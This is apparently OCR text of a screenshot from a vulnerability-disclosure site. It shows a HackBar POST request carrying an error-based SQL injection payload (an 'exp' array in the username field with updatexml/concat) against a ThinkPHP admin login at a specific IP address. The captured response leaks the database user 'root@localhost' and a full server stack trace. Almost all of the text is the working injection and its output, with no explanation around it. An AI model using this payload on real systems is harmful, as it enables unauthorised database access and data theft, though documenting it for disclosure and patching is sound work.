 211.151.5.23/vianet/admin.php?s=/Public/login.html
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL XSS Encryption Encoding Other
Load URL http://211.151.5.23/vianet/admin.php?s=/Public/login.html
Split URL
Execute
Enable Post data Enable Referrer
Post data username[0]=exp&username[1]=%3d-1 or updatexml(0,concat(0xa,user()),0)&password=11111
:(
SQLSTATE[HY000]: General error: 1105 XPATH syntax error: ' root@localhost'
错误位置
FILE: /var/www/html/vianet/ThinkPHP/Library/Think/Db/Driver.class.php LINE: 151
TRACE
#0 /var/www/html/vianet/ThinkPHP/Library/Think/Db/Driver.class.php(151): PDO->prepare('SELECT * FROM `...')
#1 /var/www/html/vianet/ThinkPHP/Library/Think/Db/Driver.class.php(908): Think\Db\Driver->query('SELECT * FROM `...', false)
#2 /var/www/html/vianet/ThinkPHP/Library/Think/Model.class.php(761): Think\Db\Driver->select(Array)
#3 /var/www/html/vianet/Application/User/Model/UcenterMemberModel.class.php(148): Think\Model->find()
#4 /var/www/html/vianet/Application/User/Api/UserApi.class.php(42): User\Model\UcenterMemberModel->login(Array, '11111', 1)
#5 /var/www/html/vianet/Application/Admin/Controller/PublicController.class.php(32): User\Api\UserApi->login(Array, '11111')
#6 [internal function]: Admin\Controller\PublicController->login(Array, '11111')
www.wooyun.org